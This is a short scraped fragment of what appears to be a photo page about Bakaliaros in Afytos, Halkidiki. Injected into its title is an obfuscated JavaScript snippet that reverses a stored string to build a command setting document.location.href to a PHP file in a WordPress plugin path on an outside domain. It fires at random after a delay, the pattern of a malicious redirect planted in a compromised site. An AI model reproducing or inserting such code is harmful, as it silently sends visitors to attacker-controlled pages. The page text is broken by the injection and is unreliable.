 O Psi$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos Bakaliaros in  Afytos - Athitos , Halkidiki, Macedonia